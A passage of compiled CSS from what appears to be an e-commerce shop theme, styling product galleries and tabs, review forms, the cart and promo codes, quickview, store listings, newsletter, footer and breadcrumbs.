    @media (min-width: 576px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container {

        width: 50%; } }

    @media (max-width: 575px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container {

        width: 100%; } }

    @media (min-width: 576px) {

      .product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n + 1) {

        clear: both; } }



.zoomContainer {

  z-index: 9; }



#product #content[data-templateview="right"] .product-flags {

  right: auto;

  left: 25px; }

  .rtl #product #content[data-templateview="right"] .product-flags {

    right: 25px;

    left: auto; }



.review_details p[itemprop="name"] {

  color: #333; }

  .review_details p[itemprop="name"]:first-letter {

    text-transform: uppercase; }

  .review_details p[itemprop="name"] strong {

    display: block; }

.review_details strong {

  font-weight: 600; }



.review-info .review_author .star_content {

  margin: 5px 0; }

.review-info .review_author .review_author_infos strong {

  color: #333;

  text-transform: capitalize;

  margin: 0 5px 0 0; }

  .rtl .review-info .review_author .review_author_infos strong {

    margin: 0 0 0 5px; }



@media (min-width: 1200px) {

  .product-detail {

    padding-top: 20px; }

    .product-detail > .row {

      margin: 0 -30px; }

      .product-detail > .row > div[class^="col-"] {

        padding-left: 30px;

        padding-right: 30px; }

      .product-detail > .row > .col-md-12 {

        padding-top: 20px; } }



.leo-modal-review input.form-control {

  height: 40px; }

.leo-modal-review .cssload-speeding-wheel {

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent; }

.leo-modal-review .form-control {

  padding: 10px; }

.leo-modal-review sup {

  color: #e34747; }

.leo-modal-review .product-info {

  width: 40%; }

.leo-modal-review .new_review_form_content {

  width: 60%; }



.product-image-no-thumbs {

  /*end min 768*/ }

  @media (min-width: 768px) {

    .product-image-no-thumbs .product-tabs.tabs {

      border: 0;

      display: block; }

      .product-image-no-thumbs .product-tabs.tabs .tab-content {

        padding: 50px 0;

        border-top: 2px solid #333;

        z-index: 2;

        position: relative; }

      .product-image-no-thumbs .product-tabs.tabs .nav-tabs {

        width: auto;

        min-width: 0;

        float: none;

        text-align: center;

        border: 0; }

        .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item {

          display: inline-block;

          vertical-align: top;

          margin: 0 2px -3px 2px;

          border: 0;

          overflow: hidden; }

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            border: 2px solid #e5e5e5;

            border-bottom: 0;

            color: #ccc;

            border-radius: 0;

            margin: 0; } }

        @media (min-width: 768px) and (max-width: 767px) {

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            padding: 10px;

            font-size: 13px; } }

        @media (min-width: 768px) and (max-width: 480px) {

          .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            padding: 10px 5px;

            font-size: 10px; } }

  @media (min-width: 768px) {

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

              display: none; }

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover {

              color: #333; }

            .product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link.active {

              border: 2px solid #333;

              border-bottom: 0;

              color: #333;

              background: #fff;

              position: relative;

              z-index: 3; } }



.product-image-thumbs-left .product-tabs.tabs {

  border: 0;

  display: block; }

  .product-image-thumbs-left .product-tabs.tabs .nav-tabs {

    width: 100%;

    text-align: center;

    min-width: 0;

    border: 1px solid #eee;

    border-width: 1px 0; }

    .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0;

      overflow: visible;

      vertical-align: top; }

      @media (max-width: 480px) {

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item {

          display: block; } }

      .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link {

        padding: 0 30px;

        height: 70px;

        line-height: 70px;

        border: 0;

        margin: 0 0 -1px;

        border-radius: 0;

        color: #ccc;

        background: none;

        position: relative; }

        @media (max-width: 480px) {

          .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link {

            height: 50px;

            line-height: 50px;

            padding: 0; } }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

          content: "";

          background: #222;

          position: absolute;

          bottom: 0px;

          left: 30px;

          right: 30px;

          height: 2px;

          transition: all .8s;

          transform: scale(0);

          top: auto;

          width: auto; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:before {

          display: none;

          opacity: 0; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover {

          color: #222;

          background: none; }

        .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active {

          color: #222;

          background: none; }

          .product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

            transform: scale(1);

            opacity: 1;

            visibility: visible; }

  .product-image-thumbs-left .product-tabs.tabs .tab-content {

    clear: both;

    padding: 50px 0;

    width: 100%; }



.product-image-no-thumbs-center .product-tabs.tabs {

  display: block;

  border: 0;

  float: none; }

  .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab {

    text-align: left; }

    .rtl .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab {

      text-align: right; }

  .product-image-no-thumbs-center .product-tabs.tabs .tab-content {

    padding: 30px 0; }

  .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs {

    width: 100%;

    border: 0;

    border-bottom: 2px solid #000;

    text-align: center;

    float: none; }

    .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0; }

      .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link {

        background: none; }

        .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

          width: 0px;

          border: 8px solid transparent;

          border-bottom-color: #000;

          height: 0;

          top: auto;

          left: 50%;

          margin-left: -8px;

          background: none;

          transition: all 1s;

          -webkit-transform: scale(1, 0);

          -moz-transform: scale(1, 0);

          -ms-transform: scale(1, 0);

          -o-transform: scale(1, 0);

          transform: scale(1, 0);

          transform-origin: bottom; }

        .product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

          background: none;

          width: 0px;

          -webkit-transform: scale(1, 1);

          -moz-transform: scale(1, 1);

          -ms-transform: scale(1, 1);

          -o-transform: scale(1, 1);

          transform: scale(1, 1); }



.product-image-no-thumbs-fullwidth .product-cover {

  text-align: center; }

.product-image-no-thumbs-fullwidth .offset-lg-2 {

  text-align: center; }

.product-image-no-thumbs-fullwidth #leo_product_reviews_block_extra {

  display: flex;

  justify-content: center; }

.product-image-no-thumbs-fullwidth .product-add-to-cart .control-label {

  margin: 0 0 15px 0;

  float: none !important;

  display: inline-block; }

.product-image-no-thumbs-fullwidth .product-variants > .product-variants-item {

  justify-content: center; }

.product-image-no-thumbs-fullwidth .product-add-to-cart .product-quantity .qty {

  margin: 0 auto 30px; }

.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .wishlist,

.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .compare {

  display: inline-block;

  float: none !important;

  vertical-align: top; }

.product-image-no-thumbs-fullwidth .product-quantity .add .btn:not(.add-to-cart) {

  margin: 0 10px; }

.product-image-no-thumbs-fullwidth .product-tabs.tabs {

  display: block;

  border: 0;

  float: none; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab {

    text-align: left; }

    .rtl .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab {

      text-align: right; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs .tab-content {

    padding: 30px 0; }

  .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs {

    width: 100%;

    border: 0;

    border-bottom: 2px solid #000;

    text-align: center;

    float: none; }

    .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item {

      display: inline-block;

      margin: 0;

      border: 0; }

      .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link:after {

        width: 0px;

        border: 8px solid transparent;

        border-bottom-color: #000;

        height: 0;

        top: auto;

        left: 50%;

        margin-left: -8px;

        background: none;

        transition: all 1s;

        -webkit-transform: scale(1, 0);

        -moz-transform: scale(1, 0);

        -ms-transform: scale(1, 0);

        -o-transform: scale(1, 0);

        transform: scale(1, 0);

        transform-origin: bottom; }

      .product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {

        background: none;

        width: 0px;

        -webkit-transform: scale(1, 1);

        -moz-transform: scale(1, 1);

        -ms-transform: scale(1, 1);

        -o-transform: scale(1, 1);

        transform: scale(1, 1); }



@media (max-width: 400px) {

  .product-tabs.tabs .nav-tabs .nav-item {

    display: block; }



  .product-tabs.tabs .nav-tabs .nav-link {

    font-size: 14px;

    margin: 0 0 10px;

    background: #f9f9f9;

    color: #888;

    padding: 10px 0; }

    .product-tabs.tabs .nav-tabs .nav-link:before {

      display: block;

      bottom: 0;

      -webkit-transition: all 0.4s;

      -o-transition: all 0.4s;

      transition: all 0.4s;

      -webkit-transform: scale(0, 1);

      -moz-transform: scale(0, 1);

      -ms-transform: scale(0, 1);

      -o-transform: scale(0, 1);

      transform: scale(0, 1); }

    .product-tabs.tabs .nav-tabs .nav-link.active {

      color: #000; }

      .product-tabs.tabs .nav-tabs .nav-link.active:before {

        -webkit-transform: scale(1, 1);

        -moz-transform: scale(1, 1);

        -ms-transform: scale(1, 1);

        -o-transform: scale(1, 1);

        transform: scale(1, 1); } }

.p-cartwapper {

  margin: 30px 0;

  padding: 15px 0 0;

  border: 1px solid #ddd;

  border-width: 1px 0; }

  .p-cartwapper > div {

    display: inline-flex;

    vertical-align: top;

    margin-bottom: 15px; }



.form-new-review .form-group {

  margin-bottom: 5px; }



.modal-header {

  padding: 15px;

  background: #eee;

  border: 0; }



.cart-grid {

  margin-bottom: 16px; }



.cart-items {

  margin-bottom: 0; }



.cart-item {

  padding: 16px 0; }



.cart-summary-line {

  margin-bottom: 10px;

  clear: both; }

  .cart-summary-line::after {

    content: "";

    display: table;

    clear: both; }

  .cart-summary-line .label {

    padding-left: 0;

    font-weight: normal;

    white-space: inherit; }

    .rtl .cart-summary-line .label {

      padding-right: 0;

      padding-left: inherit; }

  .cart-summary-line .value {

    color: #414141;

    float: right;

    font-size: 15px;

    font-weight: 600;

    font-family: "Poppins", sans-serif; }

    .rtl .cart-summary-line .value {

      float: left; }

  .cart-summary-line.cart-summary-subtotals .label,

  .cart-summary-line.cart-summary-subtotals .value {

    font-weight: normal; }



/** CART BODY **/

.cart-grid-body {

  margin-bottom: 12px; }

  .cart-grid-body a.label:hover {

    color: #f44d51; }

  .cart-grid-body .card-block {

    padding: 16px; }

    .cart-grid-body .card-block h1 {

      margin-bottom: 0; }

  .cart-grid-body hr {

    margin: 0; }

  .cart-grid-body .cart-overview {

    padding: 16px; }



/** CART RIGHT **/

.cart-grid-right hr {

  margin: 0; }

.cart-grid-right .promo-discounts {

  margin-bottom: 0; }

  .cart-grid-right .promo-discounts .cart-summary-line .label {

    color: #878787; }

    .cart-grid-right .promo-discounts .cart-summary-line .label .code {

      text-decoration: underline;

      cursor: pointer; }



.cart-detailed-totals > .card-block {

  border-bottom: 1px solid #ddd; }



.block-promo .promo-code {

  padding: 1.60rem;

  background: #f2f2f4; }

  .block-promo .promo-code form {

    display: flex; }

  .block-promo .promo-code .alert-danger {

    position: relative;

    margin-top: 20px;

    background: #ff4c4c;

    color: white;

    display: none; }

    .block-promo .promo-code .alert-danger::after {

      bottom: 100%;

      left: 10%;

      border: solid transparent;

      content: " ";

      height: 0;

      width: 0;

      position: absolute;

      pointer-events: none;

      border-bottom-color: #ff4c4c;

      border-width: 10px;

      margin-left: -10px; }

.block-promo .promo-input {

  height: 40px;

  padding: 15px;

  flex: 1;

  border: 1px solid #000;

  outline: none;

  margin: 0 10px 0 0; }

  .block-promo .promo-input:focus {

    border-color: #999; }

  .block-promo .promo-input + button {

    margin-top: 0;

    text-transform: capitalize;

    vertical-align: top; }

.block-promo .cart-summary-line .label,

.block-promo .promo-name {

  color: #ff9a52;

  font-weight: 400; }

  .block-promo .cart-summary-line .label a,

  .block-promo .promo-name a {

    font-weight: normal;

    color: #414141;

    display: inline-block; }

.block-promo .promo-code-button {

  margin: 10px 0 0;

  display: inline-block;

  vertical-align: top; }

  .block-promo .promo-code-button:hover {

    color: #000; }

.block-promo.promo-highlighted {

  padding: 20px;

  padding-bottom: 0;

  margin-bottom: 0; }



.promo-code .alert-danger:before {

  display: none; }



.promo-code .alert-danger {

  padding: 10px; }



.promo-code .alert-danger span {

  margin: 0 5px !important; }



.promo-code-button a.collapse-button {

  padding: 0 20px;

  margin: 10px 0;

  display: inline-block; }



/** CONTENT LEFT **/

.product-line-grid-left img {

  max-width: 100%; }



p.promo-code-button {

  width: 100%; }



.block-promo {

  min-height: 50px; }



/** CONTENT BODY **/

.product-line-grid-body > .product-line-info {

  margin-bottom: 10px; }

  .product-line-grid-body > .product-line-info.product-price {

    display: block; }

  .product-line-grid-body > .product-line-info:first-child a.label {

    font-size: 14px;

    font-weight: 500;

    color: #333; }

    .product-line-grid-body > .product-line-info:first-child a.label:hover {

      color: #888; }

  .product-line-grid-body > .product-line-info .product-discount {

    margin-bottom: 5px; }

  .product-line-grid-body > .product-line-info > .label {

    padding: 0;

    line-height: inherit;

    white-space: inherit;

    font-weight: 400;

    text-align: left;

    color: #999; }

    .rtl .product-line-grid-body > .product-line-info > .label {

      text-align: right; }

  .product-line-grid-body > .product-line-info > a.label {

    font-size: 14px; }

  .product-line-grid-body > .product-line-info > .out-of-stock {

    color: red; }

  .product-line-grid-body > .product-line-info > .available {

    color: #4cbb6c; }

  .product-line-grid-body > .product-line-info > .unit-price-cart {

    padding-left: 0.3125rem;

    font-size: 0.875rem;

    color: #878787; }

    .rtl .product-line-grid-body > .product-line-info > .unit-price-cart {

      padding-right: 0.3125rem;

      padding-left: inherit; }



/** CONTENT LEFT **/

.product-line-grid-right .bootstrap-touchspin {

  width: 68px;

  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -o-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15);

  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.15); }

  .product-line-grid-right .bootstrap-touchspin > .form-control,

  .product-line-grid-right .bootstrap-touchspin > .input-group {

    color: #414141;

    background-color: white;

    height: 2.5rem;

    padding: 0.175rem 0.5rem;

    width: 48px; }

  .product-line-grid-right .bootstrap-touchspin > .input-group-btn-vertical {

    width: auto;

    right: -1px; }

.product-line-grid-right .cart-line-product-actions,

.product-line-grid-right .product-price {

  color: #414141;

  line-height: 36px; }

  .product-line-grid-right .cart-line-product-actions .remove-from-cart,

  .product-line-grid-right .product-price .remove-from-cart {

    color: #ccc;

    display: inline-block; }

    .product-line-grid-right .cart-line-product-actions .remove-from-cart:hover,

    .product-line-grid-right .product-price .remove-from-cart:hover {

      color: #000; }



/*** Responsive part ***/

@media (max-width: 767px) {

  .product-line-grid-body {

    margin-bottom: 16px; } }

@media (max-width: 575px) {

  .cart-items {

    padding: 16px 0; }



  .cart-item {

    border-bottom: 1px solid #eee; }

    .cart-item .product-line-grid {

      margin: 0; }

    .cart-item:last-child {

      border-bottom: 0; }



  .cart-grid-body .cart-overview {

    padding: 0; }

  .cart-grid-body .no-items {

    padding: 16px;

    display: inline-block; }



  .product-line-grid-left {

    padding-right: 0 !important; } }

@media (max-width: 360px) {

  .product-line-grid-right .qty {

    width: 100%; }

  .product-line-grid-right .price {

    width: 100%; } }

.cart-detailed-actions .text-sm-center {

  text-align: center; }



#block-reassurance {

  margin-top: 16px; }

  #block-reassurance img {

    width: 25px;

    opacity: 0.7;

    filter: alpha(opacity=70);

    margin-right: 10px; }

    .rtl #block-reassurance img {

      margin-left: 10px;

      margin-right: inherit; }

  #block-reassurance li .block-reassurance-item {

    padding: 0.5rem 1.5rem 0.5rem 0rem; }

    .rtl #block-reassurance li .block-reassurance-item {

      padding: 0.5rem 0rem 0.5rem 1.5rem; }

    #block-reassurance li .block-reassurance-item span {

      font-weight: 400;

      margin: 0px;

      color: #666666;

      font-size: 14px; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.quickview .modal-dialog {

  width: calc(100% - 30px);

  max-width: 64rem; }

.quickview .modal-content {

  min-height: 31.25rem; }

.quickview .modal-header {

  border: none;

  padding: 10px;

  background: none; }

.quickview .modal-body {

  min-height: 28.88rem; }

.quickview .modal-footer {

  border-top: 1px solid rgba(172, 170, 166, 0.3); }

.quickview .layer {

  display: none; }

.quickview .product-cover img {

  width: 95%; }

.quickview .arrows-product-fake {

  display: none; }

.quickview .images-container {

  position: relative;

  z-index: 1;

  text-align: center; }

  .quickview .images-container .product-cover {

    padding-right: 90px; }

    .rtl .quickview .images-container .product-cover {

      padding-left: 90px;

      padding-right: inherit; }

  .quickview .images-container .product-thumb-images {

    position: absolute;

    top: 20px;

    right: 0px;

    width: 80px;

    z-index: 9; }

.quickview .product-thumb-images {

  position: relative; }

  .quickview .product-thumb-images .slick-list {

    margin-left: 0px;

    margin-right: 0px; }

    .quickview .product-thumb-images .slick-list .slick-slide {

      padding-left: 0px;

      padding-right: 0px; }

.quickview .slick-arrows .slick-arrow {

  width: 100%;

  margin: auto;

  color: #FFFFFF;

  background: #000; }

  .quickview .slick-arrows .slick-arrow.slick-disabled {

    opacity: 0.4; }

  .quickview .slick-arrows .slick-arrow:hover {

    color: #FFFFFF;

    background: #000000;

    font-family: "FontAwesome"; }

  .quickview .slick-arrows .slick-arrow.slick-prev {

    top: -10px;

    left: 0;

    right: 0;

    bottom: auto; }

    .quickview .slick-arrows .slick-arrow.slick-prev:before {

      content: "\f106"; }

  .quickview .slick-arrows .slick-arrow.slick-next {

    top: auto;

    left: 0;

    right: 0;

    bottom: -30px; }

    .quickview .slick-arrows .slick-arrow.slick-next:before {

      content: "\f107"; }

.quickview .social-sharing {

  margin: 0; }

.quickview .product-flags {

  text-align: left; }

  .rtl .quickview .product-flags {

    text-align: right; }

  .quickview .product-flags li.product-flag span {

    margin: 2px 5px;

    padding: 0;

    border-radius: 0;

    display: inline-block;

    padding-bottom: 2px;

    border-bottom: 1px solid;

    margin-bottom: 5px;

    font-weight: 600; }



#stores .page-stores {

  width: 85%;

  margin: 0 auto; }

  #stores .page-stores .store-item {

    padding-left: 12px;

    padding-right: 12px; }

  #stores .page-stores .store-picture img {

    max-width: 100%; }

  #stores .page-stores .store-item-container {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    padding: 30px 0; }

    #stores .page-stores .store-item-container ul {

      margin-bottom: 0;

      font-size: 14px; }

    #stores .page-stores .store-item-container .divide-left {

      border-left: #ebebeb 1px solid; }

      .rtl #stores .page-stores .store-item-container .divide-left {

        border-right: #ebebeb 1px solid;

        border-left: inherit; }

      #stores .page-stores .store-item-container .divide-left tr {

        height: 25px; }

      #stores .page-stores .store-item-container .divide-left td {

        padding-left: 6px; }

      #stores .page-stores .store-item-container .divide-left th {

        text-align: right; }

    #stores .page-stores .store-item-container .store-description {

      font-size: 13px; }

  #stores .page-stores .store-item-footer {

    margin-top: 8px;

    padding-top: 8px;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: distribute;

    -moz-box-pack: distribute;

    box-pack: distribute;

    -webkit-justify-content: space-around;

    -moz-justify-content: space-around;

    -ms-justify-content: space-around;

    -o-justify-content: space-around;

    justify-content: space-around;

    -ms-flex-pack: distribute; }

    #stores .page-stores .store-item-footer.divide-top {

      border-top: #ebebeb 1px solid; }

    #stores .page-stores .store-item-footer div:first-child {

      -webkit-box-flex: 0;

      -moz-box-flex: 0;

      box-flex: 0;

      -webkit-flex: 0 0 65%;

      -moz-flex: 0 0 65%;

      -ms-flex: 0 0 65%;

      flex: 0 0 65%; }

    #stores .page-stores .store-item-footer i.material-icons {

      margin-right: 10px;

      color: #acaaa6;

      font-size: 13px; }

    #stores .page-stores .store-item-footer li {

      margin-bottom: 10px; }



/*** Responsive part ***/

@media (max-width: 767px) {

  #stores .page-stores {

    width: 100%; }

    #stores .page-stores .store-item-container {

      padding: 16px 0; } }

@media (max-width: 575px) {

  #stores .page-stores .store-item-container {

    display: block; }

    #stores .page-stores .store-item-container .divide-left {

      border-left: none; }

      .rtl #stores .page-stores .store-item-container .divide-left {

        border-right: none;

        border-left: inherit; }

    #stores .page-stores .store-item-container .store-description a {

      margin-bottom: 8px; }

    #stores .page-stores .store-item-container .store-description address {

      margin-bottom: 8px; }

  #stores .page-stores .store-item-footer {

    display: block; }

    #stores .page-stores .store-item-footer.divide-top {

      border-top: #ebebeb 1px solid; }

    #stores .page-stores .store-item-footer li {

      margin-bottom: 10px; }

    #stores .page-stores .store-item-footer .card-block {

      padding: 12px 12px 0; } }

.block_newsletter p {

  padding-top: 14px; }

.block_newsletter .input-wrapper {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  position: relative; }

  .block_newsletter .input-wrapper input {

    height: 50px;

    padding: 10px 10px;

    height: 50px;

    border: 1px solid #f8f8f8;

    background: #f8f8f8;

    border-right: 0px;

    width: 100%;

    outline: 0; }

    .rtl .block_newsletter .input-wrapper input {

      border-left: 0px;

      border-right: inherit; }

    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {

      border-color: #f8f8f8; }

  .block_newsletter .input-wrapper button {

    height: 50px;

    line-height: 50px;

    padding: 0 18px;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 1px;

    border: 1px solid #000;

    background: #000;

    border-radius: 0;

    -webkit-transition: all 0.4s;

    -o-transition: all 0.4s;

    transition: all 0.4s; }

    .block_newsletter .input-wrapper button:hover {

      background: #666;

      border-color: #666;

      color: #fff; }

.block_newsletter .col-notice {

  color: #a9a9a9;

  font-size: 13px; }

  .block_newsletter .col-notice span {

    color: #f00;

    padding: 0 5px 0 0; }

    .rtl .block_newsletter .col-notice span {

      padding: 0 0 0 5px; }



.block-contact ul li {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  line-height: 1.625rem; }

.block-contact .fa {

  color: white;

  font-size: 16px;

  width: 2.5rem;

  margin-top: 4px; }



.block-social {

  padding: 10px 0px; }

  .block-social ul {

    margin-bottom: 0px; }

    @media (max-width: 1199px) {

      .block-social ul {

        clear: both; } }

  .block-social li {

    display: inline-block;

    cursor: pointer;

    text-align: center;

    line-height: 30px;

    width: 30px;

    height: 30px; }

    .block-social li:hover {

      color: #000; }

    .block-social li a {

      white-space: nowrap;

      text-indent: 100%;

      overflow: hidden;

      display: none; }

      .block-social li a:hover {

        color: #000; }

    .block-social li:before {

      content: "";

      font-family: "FontAwesome";

      font-size: 14px; }

    .block-social li.facebook:before {

      content: "\f09a"; }

    .block-social li.twitter:before {

      content: "\f099"; }

    .block-social li.rss:before {

      content: "\f09e"; }

    .block-social li.youtube:before {

      content: "\f16a"; }

    .block-social li.googleplus:before {

      content: "\f0d5"; }

    .block-social li.pinterest:before {

      content: "\f0d2"; }

    .block-social li.vimeo:before {

      content: "\f27d"; }

    .block-social li.instagram:before {

      content: "\f16d"; }



#index .footer-container {

  border: 0; }



.footer-container {

  position: relative;

  border-top: 1px solid #eaeaea;

  font-size: 13px; }

  .footer-container .ApColumn .title_block {

    margin: 0 0 20px;

    font-size: 13px; }

    @media (max-width: 767px) {

      .footer-container .ApColumn .title_block {

        margin: 0;

        line-height: 30px; } }

  .footer-container .ApLink li a {

    display: inline-block;

    line-height: 20px;

    padding: 8px 0;

    vertical-align: top;

    transition: all .4s; }

    .footer-container .ApLink li a:hover {

      transform: translateX(5px); }



.contact-rich {

  color: #878787;

  margin-bottom: 32px; }

  .contact-rich h4 {

    text-transform: uppercase;

    color: #414141;

    margin-bottom: 32px; }

  .contact-rich .block {

    height: auto;

    overflow: hidden; }

    .contact-rich .block .icon {

      float: left;

      width: 56px; }

      .rtl .contact-rich .block .icon {

        float: right; }

      .contact-rich .block .icon i {

        font-size: 32px; }

    .contact-rich .block .data {

      color: #414141;

      font-size: 12px;

      width: auto;

      overflow: hidden; }

      .contact-rich .block .data.email {

        padding-top: 6px; }



.contact-form {

  padding: 16px;

  color: #878787;

  width: 100%; }

  .contact-form h3 {

    text-transform: uppercase;

    color: #414141; }



#products #main .page-header,

#pagenotfound #main .page-header {

  margin: 32px 0 48px; }

#products .page-not-found,

#pagenotfound .page-not-found {

  background: white;

  padding: 16px;

  font-size: 12px;

  color: #878787;

  max-width: 570px;

  margin: 0 auto; }

  #products .page-not-found .search-widget,

  #pagenotfound .page-not-found .search-widget {

    float: none; }

    #products .page-not-found .search-widget input,

    #pagenotfound .page-not-found .search-widget input {

      width: 100%; }



.customization-modal .modal-content {

  border-radius: 0;

  border: 1px solid #f6f6f6; }

  .customization-modal .modal-content .modal-body {

    padding-top: 0; }

    .customization-modal .modal-content .modal-body .product-customization-line {

      padding-bottom: 15px;

      padding-top: 15px;

      border-bottom: 1px solid #f6f6f6; }

      .customization-modal .modal-content .modal-body .product-customization-line .label {

        font-weight: 600;

        text-align: right; }

      .customization-modal .modal-content .modal-body .product-customization-line:last-child {

        padding-bottom: 0;

        border-bottom: 0; }



/*** LAYOUT MODE ***/

body.layout-boxed-md {

  background: #FFFFFF; }

  body.layout-boxed-md #page {

    max-width: 960px;

    -moz-box-shadow: 0 0 5px #c1c1c1;

    -webkit-box-shadow: 0 0 5px #c1c1c1;

    -o-box-shadow: 0 0 5px #c1c1c1;

    -ms-box-shadow: 0 0 5px #c1c1c1;

    box-shadow: 0 0 5px #c1c1c1;

    margin: 0 auto;

    background: #FFFFFF; }

    body.layout-boxed-md #page .container {

      max-width: 940px; }

body.layout-boxed-lg {

  background: #FFFFFF; }

  body.layout-boxed-lg #page {

    max-width: 1220px;

    -moz-box-shadow: 0 0 5px #c1c1c1;

    -webkit-box-shadow: 0 0 5px #c1c1c1;

    -o-box-shadow: 0 0 5px #c1c1c1;

    -ms-box-shadow: 0 0 5px #c1c1c1;

    box-shadow: 0 0 5px #c1c1c1;

    margin: 0 auto;

    background: #FFFFFF; }

    body.layout-boxed-lg #page .container {

      max-width: 1200px; }



/*** HEADER ***/

.popover {

  font-family: inherit; }



/*** WRAPPER ***/

#index #wrapper {

  padding: 0px; }



#page {

  overflow: hidden; }



.breadcrumb {

  padding: 10px 0; }

  .breadcrumb:before {

    content: "";

    position: absolute;

    top: -1px;

    left: -999px;

    right: -999px;

    bottom: 0;

    background: #f7f7f7;

    z-index: -1; }

  .breadcrumb li {

    display: inline-block;

    vertical-align: top;

    margin: 0 20px 0 0; }

    .rtl .breadcrumb li {

      margin: 0 0 0 20px; }

    .breadcrumb li:last-child {

      margin: 0; }

      .breadcrumb li:last-child a {

        padding: 0;

        color: #000; }

        .breadcrumb li:last-child a:after {

          display: none; }

    .breadcrumb li a {

      display: block;

      padding: 0 10px 0 0;

      line-height: 20px;

      position: relative;

      transition: all .4s; }

      .rtl .breadcrumb li a {

        padding: 0 0 0 10px; }

      .breadcrumb li a:after {

        display: inline-block;

        font-style: normal;

        font-weight: 400;

        content: "/";

        font-size: 8px;

        position: absolute;

        top: 1px;

        color: #888;

        right: -10px; }

        .rtl .breadcrumb li a:after {

          left: -10px;

          right: auto; }



#wrapper {

  min-height: 500px;

  padding-left: 9px;

  padding-right: 9px;

  padding-top: 30px;

  padding-bottom: 30px; }

  @media (max-width: 991px) {

    #wrapper {

      padding-top: 0;

      padding-bottom: 10px; } }

  #wrapper .banner {

    margin-bottom: 24px;

    display: block; }

    #wrapper .banner img {

      -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);

      box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15); }

  #wrapper .block-category-full {

    position: relative;

    text-align: center;

    min-height: 150px;

    margin: -30px 0 20px;

    text-shadow: 0px 1px 0px #fff; }

    #wrapper .block-category-full .cate-name {

      position: absolute;

      bottom: 50%;
